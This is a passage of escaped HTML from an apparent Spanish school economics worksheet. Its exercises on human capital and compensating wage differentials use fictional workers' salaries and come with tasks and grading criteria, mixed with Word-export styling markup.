style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ERedacta un consejo para Mario (8-10 líneas) sobre qué podría hacer en los próximos años para mejorar su salario a medio plazo: formación, certificados, idiomas, carnet, competencias digitales, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EIdentifica correctamente varios componentes de capital humano de cada primo (formación, idiomas, experiencia, habilidades).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EExplica de forma coherente la relación capital humano–productividad–salario, más allá de “es así porque sí”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEl consejo a Mario es realista, concreto y coherente con la idea de mejorar el capital humano para aspirar a mejores salarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ESe valora la claridad, el uso de vocabulario económico (capital humano, productividad, salario) y la buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 